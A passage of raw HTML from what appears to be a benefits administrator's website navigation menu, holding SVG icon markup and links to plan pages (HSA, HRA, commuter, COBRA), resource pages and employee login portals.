c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-3.1,0-5.4-0.8-7.7   C345.5,224.8,342.4,223.2,338.5,223.2z"></path>		<path class="st1" d="M290.8,238.6c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9c1.5,1.5,3.8,3.1,6.2,3.8h0.8   c4.6,0,9.2-3.8,10-8.5C300,244,296.2,238.6,290.8,238.6z"></path>		<path class="st1" d="M242.3,221.7c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3   c3.1,0,5.4-1.5,6.9-3.1c1.5-1.5,2.3-4.6,2.3-6.9c0-2.3-1.5-4.6-3.1-6.9C246.9,222.5,244.6,221.7,242.3,221.7z"></path>		<path class="st1" d="M210.8,180.1c-5.4,0.8-8.5,6.2-7.7,11.5c0.8,4.6,4.6,7.7,9.2,7.7c0.8,0,1.5,0,2.3,0c5.4-0.8,8.5-6.2,7.7-11.5   C221.5,182.5,216.2,179.4,210.8,180.1z"></path>		<path class="st1" d="M217.7,130.1c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-6.9,2.3-8.5,5.4c-0.8,2.3-1.5,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,6.9-2.3,8.5-5.4C224.6,137.8,223.1,132.4,217.7,130.1z"></path>		<path class="st1" d="M244.6,88.6c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,2.3-0.8,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-2.3,0.8-5.4-0.8-7.7S248.5,88.6,244.6,88.6z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Reimbursement Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/commuter-benefit-plan-cbp/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Icons" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;stroke:#538AB4;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#1B365D;stroke:#1B365D;stroke-width:4;stroke-miterlimit:10;}</style><path class="st0" d="M472,220.8h-23.6c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9H472c3.8,0,7-3.1,7-7v-65.5c0-3.8-3.1-7-7-7h-23.6 c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9H472c11.5,0,20.8,9.3,20.8,20.8V200C492.8,211.4,483.5,220.8,472,220.8L472,220.8z"></path><path class="st0" d="M63.7,220.8H40c-11.5,0-20.8-9.3-20.8-20.8v-65.5c0-11.5,9.3-20.8,20.8-20.8h23.7c3.8,0,6.9,3.1,6.9,6.9 c0,3.8-3.1,6.9-6.9,6.9H40c-3.8,0-7,3.1-7,7V200c0,3.8,3.1,7,7,7h23.7c3.8,0,6.9,3.1,6.9,6.9C70.6,217.7,67.5,220.8,63.7,220.8 L63.7,220.8z"></path><path class="st1" d="M316.4,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S320.2,27.7,316.4,27.7z"></path><path class="st1" d="M418.9,455.9H93.1c-20.1,0-36.4-16.3-36.5-36.5V50.3c0-20.1,16.3-36.4,36.5-36.5H161c3.8,0,6.9,3.1,6.9,6.9 s-3.1,6.9-6.9,6.9H93.1c-12.5,0-22.6,10.1-22.6,22.6v369.1c0,12.5,10.1,22.6,22.6,22.6h325.7c12.5,0,22.6-10.1,22.6-22.6V50.3 c0-12.5-10.1-22.6-22.6-22.6H351c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h67.9c20.1,0,36.4,16.3,36.5,36.5v369.1 C455.3,439.6,439,455.9,418.9,455.9L418.9,455.9z"></path><path class="st1" d="M238.7,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S242.5,27.7,238.7,27.7z"></path><path class="st1" d="M396.6,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C411,491.8,404.6,498.2,396.6,498.2C396.7,498.2,396.7,498.2,396.6,498.2z M348.7,455.9v28l47.9,0.5l0.4-28.4H348.7z"></path><path class="st1" d="M162.8,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C177.1,491.8,170.7,498.2,162.8,498.2z M114.9,455.9v28l47.9,0.5l0.4-28.4H114.9z"></path><path class="st1" d="M448.4,329.6H63.7c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9h384.8c3.8,0,6.9,3.1,6.9,6.9v220.6 C455.3,326.5,452.2,329.6,448.4,329.6C448.4,329.6,448.4,329.6,448.4,329.6z M70.5,315.7h370.9V109H70.6L70.5,315.7z"></path><path class="st0" d="M367.5,419.9c-19.1,0-34.5-15.4-34.6-34.5c0-19.1,15.4-34.5,34.5-34.6c19.1,0,34.5,15.4,34.6,34.5c0,0,0,0,0,0 C402,404.4,386.5,419.8,367.5,419.9z M367.5,364.6c-11.4,0-20.7,9.2-20.7,20.7c0,11.4,9.2,20.7,20.7,20.7c11.4,0,20.7-9.2,20.7-20.7 c0,0,0,0,0,0C388.1,373.9,378.9,364.6,367.5,364.6L367.5,364.6z"></path><path class="st0" d="M144.5,419.9c-19.1,0-34.5-15.5-34.5-34.5c0-19.1,15.5-34.5,34.5-34.5s34.5,15.5,34.5,34.5c0,0,0,0,0,0 C179,404.4,163.6,419.8,144.5,419.9z M144.5,364.6c-11.4,0-20.7,9.3-20.7,20.7c0,11.4,9.3,20.7,20.7,20.7c11.4,0,20.7-9.3,20.7-20.7 c0,0,0,0,0,0C165.2,373.9,156,364.6,144.5,364.6L144.5,364.6z"></path><path class="st0" d="M324.5,66.9h-137c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h137c3.8,0,6.9,3.1,6.9,6.9S328.3,66.9,324.5,66.9z"></path><path class="st1" d="M256,329.6c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9c3.8,0,6.9,3.1,6.9,6.9v220.6 C262.9,326.5,259.8,329.6,256,329.6z"></path><path class="st0" d="M306.1,376H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,372.9,309.9,376,306.1,376z"></path><path class="st0" d="M306.1,408.7H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,405.6,309.9,408.7,306.1,408.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Commuter Benefit Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/health-savings-account-hsa/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<circle class="st0" cx="157.5" cy="289.6" r="16.3"></circle>	<path class="st1" d="M478.8,325.3c-4.6-4.6-4.6-13.9-3.9-24.8c0.8-16.3,1.5-37.2-20.9-48.8c-9.3-4.6-20.9-5.4-28.6-2.3  c-0.8,0-1.5,0.8-2.3,0.8l-3.1,1.5l-1.5-3.1c-13.9-24-35.6-43.4-62.7-57.3c-25.6-13.2-67.4-21.7-110.7-21.7  c-26.3,0-51.1,3.1-69.7,8.5h-1.5l-1.5-0.8c-12.4-7-25.6-12.4-41-17c-2.3-0.8-5.4-1.5-8.5-1.5c-9.3,0-19.4,4.6-24.8,11.6  c-5.4,7.7-7.7,17-4.6,26.3c2.3,7,4.6,16.3,7,23.2l0.8,1.5l-1.5,1.5c-12.4,13.2-22.5,27.9-28.6,44.1l-1.5,3.9h-2.3  c-5.4,0.8-10.1,1.5-15.5,1.5c-15.5,1.5-23.2,14.7-23.2,24.8c0,15.5,0,31.7,0,48.8c0,13.2,9.3,23.2,22.5,25.6l18.6,3.1l0.8,1.5  c7.7,17.8,18.6,34.1,32.5,48l1.5,1.5l-0.8,5.4c0,1.5-0.8,2.3-0.8,3.1l-4.6,34.8c-0.8,7.7,1.5,15.5,6.2,20.9  c5.4,6.2,12.4,9.3,20.1,9.3h48c6.2,0,11.6-1.5,16.3-5.4l2.3-2.3c3.9-3.9,6.2-8.5,7-14.7l0.8-6.2h3.1c25.6,0,87.5-1.5,106.1-2.3h3.1  l0.8,6.2c2.3,16.3,14.7,24,25.6,24h25.6h23.2c7.7,0,15.5-3.1,20.9-9.3c5.4-6.2,7.7-13.9,6.2-21.7l-3.9-26.3  c-0.8-7-1.5-13.2-2.3-20.1l0.8-10.8l0.8-0.8c23.2-31,34.1-71.2,28.6-109.2c-0.8-3.1-1.5-7-1.5-10.1c-1.5-6.2-2.3-11.6-1.5-17.8  l0.8-2.3h3.1c1.5,0,3.9,0.8,6.2,1.5c8.5,4.6,8.5,12.4,7.7,27.1c-0.8,13.9-0.8,29.4,10.8,41.8c2.3,2.3,5.4,3.1,8.5,3.1  s6.2-1.5,8.5-3.1C483.5,336.9,483.5,329.9,478.8,325.3z M387.5,398c-3.1,3.9-4.6,7.7-3.9,13.2c1.5,11.6,3.1,23.2,4.6,34.8l3.9,30.2  h-26.3h-29.4l0.8-3.9v-3.1c0-1.5,0-3.1-0.8-4.6c-1.5-14.7-9.3-20.9-23.2-19.4c-7,0.8-87.5,2.3-112.3,2.3h-5.4  c-2.3,0-3.9-0.8-5.4-0.8h-8.5l-3.1,8.5c0,0.8-0.8,2.3-0.8,3.9l-0.8,3.9c0,2.3-0.8,5.4-1.5,9.3l-0.8,2.3h-54.2l5.4-38.7  c0-0.8,0-1.5,0-2.3v-1.5c0.8-3.1,0.8-6.2,0.8-8.5s0-7.7-4.6-12.4c-16.3-14.7-27.1-31-34.1-50.3c-1.5-5.4-5.4-8.5-11.6-9.3  c-5.4-0.8-10.1-1.5-15.5-2.3l-8.5-0.8v-3.1c0-16.3,0-31,0-45.7v-3.1h3.1c6.2-0.8,13.9-1.5,20.9-2.3c6.2-0.8,10.8-3.9,13.2-10.1  c6.2-17,16.3-33.3,30.2-46.5c4.6-4.6,6.2-9.3,3.9-16.3s-5.4-19.4-8.5-28.6c-0.8-2.3,0-3.9,0.8-5.4c0.8-0.8,2.3-2.3,5.4-2.3h1.5  c15.5,4.6,28.6,10.8,41,17.8c1.5,0.8,4.6,1.5,7.7,1.5c2.3,0,4.6-0.8,6.2-0.8c17-5.4,41-8.5,66.6-8.5c40.3,0,77.4,7,99.9,18.6  c33.3,17,55,42.6,65,75.9c0,0.8,0.8,1.5,0.8,1.5l1.5,5.4c0.8,2.3,0.8,5.4,1.5,7.7C417.7,336.9,408.4,371.7,387.5,398z"></path>	<path class="st0" d="M309.3,239.3c-20.1-3.1-37.2-4.6-54.2-4.6h-1.5c-16.3,0-33.3,1.5-51.9,3.9c-3.9,0.8-7,2.3-9.3,4.6  c-1.5,2.3-2.3,6.2-1.5,9.3c2.3,7.7,7.7,10.8,16.3,8.5c31.7-6.2,65-6.2,96,0.8c1.5,0,3.1,0.8,4.6,0.8c6.2,0,10.8-3.1,12.4-9.3  c0.8-3.1,0.8-6.2-1.5-9.3C316.2,241.6,313.1,239.3,309.3,239.3z"></path>	<path class="st0" d="M255.1,142.5c35.6,0,65-29.4,65-65s-29.4-65-65-65s-65,29.4-65,65S219.5,142.5,255.1,142.5z M255.1,31  c25.6,0,45.7,20.9,45.7,45.7c0,25.6-20.9,45.7-45.7,45.7s-45.7-20.9-45.7-45.7S229.5,31,255.1,31z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Savings Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/participants/cobra/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M385,490c0-1.6,0-8,0-9.7c0-6.4-0.8-13.7-4-20.9c-12.1-25.7-38.6-37-66-44.2c-19.3-5.6-22.5-12.1-20.9-21.7  l0,0l2.4-5.6c0.8-1.6,2.4-3.2,3.2-4.8c2.4-3.2,4-7.2,5.6-11.3c0.8-1.6,0.8-3.2,1.6-5.6v-1.6l0.8-0.8c0.8-0.8,1.6-1.6,2.4-1.6l7.2-8  c3.2-4.8,4-10.5,4-12.9l0.8-3.2c0-2.4,0.8-4,0.8-6.4c0-1.6,0-3.2,0-4.8c0-4.8-1.6-12.1-7.2-16.1l-1.6-1.6v-2.4c0-0.8,0-1.6,0.8-3.2  c1.6-5.6,2.4-12.1,2.4-17.7c0-9.7-1.6-18.5-6.4-25.7c-4.8-8-12.1-14.5-21.7-19.3c-2.4-0.8-4-1.6-5.6-2.4c-10.5-4-21.7-5.6-33-5.6  c-2.4,0-4.8,0-7.2,0c-7.2,0.8-16.1,0.8-24.9,4.8c-0.8,0.8-1.6,0.8-2.4,1.6c-3.2,2.4-6.4,4.8-8.8,8.8l-2.4,3.2H204  c-1.6,1.6-3.2,2.4-4,2.4c-4,1.6-7.2,4.8-9.7,8c-2.4,4.8-4,10.5-4.8,17.7c0,5.6,0,11.3,0.8,18.5c0,1.6,0.8,4,0.8,6.4l0.8,2.4l0.8,4  c-4.8,3.2-8,9.7-7.2,16.1c0,1.6,0,3.2,0,4.8c0,2.4,0.8,4.8,0.8,6.4v2.4c0.8,4.8,1.6,8.8,4,12.9c0.8,1.6,2.4,4,3.2,4.8  c1.6,1.6,3.2,2.4,4,4l0.8,0.8v1.6c2.4,7.2,4.8,13.7,8.8,19.3l4,5.6l0.8,0.8l0.8,0.8v0.8c1.6,8,0.8,16.1-20.9,22.5  c-24.1,6.4-54.7,20.1-66,44.2c-3.2,7.2-4,15.3-4,20.9c0,2.4,0,8,0,9.7c0,4.8,4,8.8,9.7,8.8c4.8,0,8.8-4,8.8-9.7c0-1.6,0-6.4,0-8.8  c0-6.4,0.8-10.5,2.4-13.7c6.4-14.5,24.9-25.7,53.9-33.8c26.5-7.2,37.8-21.7,33.8-43.4c-0.8-3.2-1.6-6.4-4-9.7l-4.8-6.4  c-3.2-4.8-4.8-9.7-6.4-16.1c-0.8-4-3.2-6.4-6.4-9.7l-1.6-0.8c0,0-0.8-0.8-1.6-1.6l0,0c0,0-0.8-0.8-0.8-1.6c-0.8-1.6-1.6-4-1.6-5.6  l-0.8-3.2c0-1.6-0.8-3.2-0.8-4.8v-3.2l4.8-2.4c3.2-1.6,4.8-5.6,4.8-8.8c0-4-0.8-8-1.6-11.3c0-1.6-0.8-3.2-0.8-4.8  c-0.8-6.4-0.8-11.3-0.8-16.1c0-3.2,0.8-6.4,1.6-8l0.8-1.6l1.6-0.8c3.2-1.6,5.6-3.2,8-4.8c3.2-2.4,4-4.8,5.6-6.4l0.8-1.6  c0.8-1.6,2.4-2.4,4-4c4.8-2.4,12.1-3.2,17.7-3.2c1.6,0,4,0,5.6,0c9.7,0,18.5,1.6,26.5,4.8c1.6,0.8,2.4,0.8,4,1.6  c5.6,2.4,10.5,6.4,12.9,11.3c2.4,4.8,4,9.7,4,16.1c0,4.8-0.8,8.8-1.6,13.7c-0.8,2.4-0.8,5.6-0.8,7.2v2.4c-0.8,2.4-0.8,6.4,0,9.7  c1.6,2.4,3.2,4.8,5.6,5.6l2.4,0.8v3.2c0,1.6,0,3.2-0.8,4.8c0,1.6-0.8,2.4-0.8,4c0,2.4-0.8,4-1.6,5.6l-2.4,2.4  c-1.6,1.6-4,3.2-5.6,5.6c-2.4,3.2-4,7.2-4,10.5c0,0.8,0,1.6-0.8,2.4c0,0.8-0.8,0.8-0.8,1.6c-0.8,2.4-1.6,4-3.2,6.4l2.4,2.4  c-4,4.8-7.2,10.5-8.8,16.1c-4,21.7,8,36.2,33.8,43.4c23.3,6.4,45,15.3,53.9,33.8c1.6,4,2.4,9.7,2.4,13.7c0,0.8,0,7.2,0,8.8  c0,2.4,0.8,4.8,2.4,6.4c1.6,1.6,4,2.4,6.4,3.2v0.8v-0.8C381,499.7,385,495.6,385,490z M286.9,375L286.9,375L286.9,375L286.9,375z"></path>	<path class="st1" d="M491.2,192.4c-0.8-4-1.6-7.2-2.4-9.7c-0.8-0.8-0.8-2.4-0.8-3.2c-2.4-9.7-5.6-20.1-9.7-30.6  c-8-20.1-19.3-38.6-33.8-55.5c-37.8-42.6-86.9-70-146.4-79.6h-0.8c-9.7-0.8-20.1-1.6-30.6-2.4h-24.9c-11.3,0.8-21.7,1.6-31.4,2.4  h-0.8c-61.1,9.7-110.2,37-147.2,80.4c-14.5,16.9-25.7,35.4-33.8,55.5c-4,10.5-7.2,20.9-9.7,30.6c0,0.8-0.8,1.6-0.8,3.2  c-0.8,2.4-2.4,6.4-2.4,9.7c-1.6,12.1,5.6,16.9,8.8,18.5c5.6,2.4,12.1,2.4,16.1-0.8c2.4-1.6,4-4,5.6-6.4c0.8-1.6,3.2-3.2,7.2-4.8  c8.8-4,19.3-6.4,32.2-6.4h2.4c15.3,0,28.1,2.4,38.6,7.2c0.8,7.2,6.4,12.9,14.5,13.7c8.8,0.8,16.1-4.8,17.7-12.1  c0,0,1.6-0.8,2.4-1.6c1.6-0.8,4-1.6,5.6-2.4c1.6-0.8,3.2-0.8,4.8-1.6c4-0.8,8.8-1.6,13.7-2.4c3.2,0,7.2-0.8,10.5-0.8h0.8h0.8  c16.1,0,28.1,2.4,39.4,7.2h0.8c0,1.6,0.8,4.8,3.2,8c3.2,3.2,7.2,5.6,12.1,5.6c4.8,0,8.8-2.4,12.1-5.6c1.6-2.4,2.4-5.6,3.2-7.2  c0,0,0.8,0,0.8-0.8h0.8c10.5-4.8,22.5-7.2,38.6-7.2l0,0h1.6c9.7,0,17.7,0.8,24.9,3.2c4,0.8,7.2,2.4,11.3,4c0.8,0,1.6,0.8,2.4,0.8  l0,0c1.6,7.2,8,12.9,16.1,12.9c0.8,0,0.8,0,1.6,0c8-0.8,13.7-6.4,14.5-13.7l0,0c10.5-4.8,22.5-7.2,38.6-7.2h2.4  c12.9,0,23.3,2.4,32.2,6.4c4,2.4,6.4,3.2,7.2,4.8c1.6,2.4,3.2,4.8,5.6,6.4c2.4,1.6,5.6,2.4,8.8,2.4c2.4,0,4.8-0.8,7.2-1.6  C485.5,209.3,492.8,204.5,491.2,192.4z M87.4,172.3h-3.2c-16.1,0-29,3.2-40.2,8.8c-2.4,0.8-4.8,2.4-7.2,4v-0.8  c2.4-10.5,5.6-19.3,8.8-28.1c7.2-17.7,17.7-34.6,30.6-49.9c34.6-40.2,78-64.3,134.3-73.2h0.8c4.8-0.8,9.7-0.8,15.3-1.6  c-49.1,40.2-80.4,90.1-91.7,150.4l0,0C121.2,175.5,106.7,172.3,87.4,172.3z M309.4,172.3h-1.6c-18.5,0-33,2.4-46.6,8.8l-1.6,0.8  c-1.6,0.8-4.8,2.4-7.2,5.6c-2.4-3.2-5.6-4-7.2-5.6h-0.8c-12.9-6.4-28.1-8.8-47.5-8.8h-1.6c-4.8,0-8.8,0-12.1,0.8  c-6.4,0.8-12.1,1.6-16.9,3.2c-2.4,0.8-4.8,1.6-6.4,2.4c-1.6,0.8-4,1.6-5.6,2.4c12.1-57.1,44.2-105.4,94.9-142.4  c49.9,37,81.2,83.6,94.1,139.9c-1.6-0.8-3.2-0.8-4.8-1.6C330.3,173.9,321.5,173.1,309.4,172.3z M363.3,188.4c0-0.8-0.8-0.8-0.8-0.8  h2.4C364.1,187.6,363.3,188.4,363.3,188.4z M461.4,181.2c-11.3-5.6-24.1-8-40.2-8.8H418c-18.5,0-33,3.2-46.6,9.7  c-1.6,0.8-4,2.4-6.4,4c-11.3-61.9-42.6-114.2-93.3-155.2c8,0.8,15.3,0.8,22.5,1.6h0.8c55.5,8.8,99.7,33,134.3,73.2  c12.9,15.3,23.3,32.2,30.6,49.9c3.2,8.8,6.4,17.7,8.8,28.1c0,0,0,0,0,0.8C466.2,183.6,463.8,182,461.4,181.2z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">COBRA Benefits</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-88e891f e-con-full e-flex e-con e-child" data-id="88e891f" data-element_type="container">
				<div class="elementor-element elementor-element-895e5e4 elementor-widget elementor-widget-heading" data-id="895e5e4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Resources</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c78e01f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c78e01f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/welcome/">

											<span class="elementor-icon-list-text">Welcome to BRI</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/briweb/">

											<span class="elementor-icon-list-text">BRIWEB Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/brimobile/">

											<span class="elementor-icon-list-text">BRIMOBILE App</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/member-portal/">

											<span class="elementor-icon-list-text">COBRA &amp; Direct Bill Portal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/resources/card/">

											<span class="elementor-icon-list-text">Beniversal &amp; eTrac Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/espanol/">

											<span class="elementor-icon-list-text">Español</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a68e2c0 elementor-widget elementor-widget-button" data-id="a68e2c0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/resources/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More Resources</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-f45019f e-con-full e-flex e-con e-child" data-id="f45019f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-277e1d0 elementor-widget elementor-widget-heading" data-id="277e1d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Employee Logins</h3>				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c23a477 e-flex e-con-boxed e-con e-child" data-id="c23a477" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ca42516 elementor-align-center elementor-widget elementor-widget-button" data-id="ca42516" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://participant.briweb.com/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BRIWeb Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b748a9 elementor-widget elementor-widget-text-editor" data-id="9b748a9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><a href="https://benefitresource.com/resources/briweb/">Trouble logging in?</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-09c9d71 elementor-align-center elementor-widget elementor-widget-button" data-id="09c9d71" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://cobra.benefitresource.com/?_gl=1*eckwit*_ga*MTkwMDA3MDEzNy4xNjgzMDQ4MjI0*_ga_CSKGL15T69*MTY5MzMyNzQ3OS40OS4xLjE2OTMzMjc4NjYuNTkuMC4w" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COBRA Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4122" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/employers/">												<span class="e-n-menu-title-text">
							Employers						</span>
					</a>											<button id="e-n-menu-dropdown-icon-4122" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-4122" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Employers</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Employers</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div data-particle_enable="false" data-particle-mobile-disabled="false" id="e-n-menu-content-4122" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-4122" class="elementor-element elementor-element-85ed0d6 e-flex e-con-boxed e-con e-child" data-id="85ed0d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-79223fe e-con-full e-flex e-con e-child" data-id="79223fe" data-element_type="container">
				<div class="elementor-element elementor-element-2ed751a elementor-widget elementor-widget-heading" data-id="2ed751a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Employer Plans &amp; Services</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8d0c47b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d0c47b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/flexible-spending-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M398.5,138.5h-47.1c-21.7,0-38.9,17.2-38.9,38.9v35.2c0,21.7,17.2,38.9,38.9,38.9h47.1  c21.7,0,38.9-17.2,38.9-38.9v-35.2C437.4,155.7,420.2,138.5,398.5,138.5z M365.6,174.4h-1.5c-5.2,0-9,4.5-9,9.7v21.7  c0,5.2,3.7,9.7,9,9.7h1.5v17.2h-14.2c-11.2,0-20.2-9-20.2-20.2v-35.2c0-11.2,9-20.2,20.2-20.2h14.2V174.4z M419.4,212.6  c0,11.2-9,20.2-20.2,20.2H385v-17.2h1.5c5.2,0,9-4.5,9-9.7v-21.7c0-5.2-3.7-9.7-9-9.7H385v-17.2h13.5c11.2,0,20.2,9,20.2,20.2  L419.4,212.6L419.4,212.6z"></path>	<path class="st1" d="M403.7,76.4H108.9c-49.4,0-89.8,40.4-89.8,89.8v180.3c0,49.4,40.4,89,89.8,89h294c49.4,0,89.8-40.4,89.8-89  V165.4C492.8,116,453.1,76.4,403.7,76.4z M474.1,346.5c0,38.9-31.4,71.1-71.1,71.1h-294c-38.9,0-71.1-31.4-71.1-71.1V165.4  c0-38.9,31.4-71.1,71.1-71.1h294c38.9,0,71.1,31.4,71.1,71.1V346.5z"></path>	<rect x="85.7" y="291.9" class="st0" width="223" height="18.7"></rect>	<rect 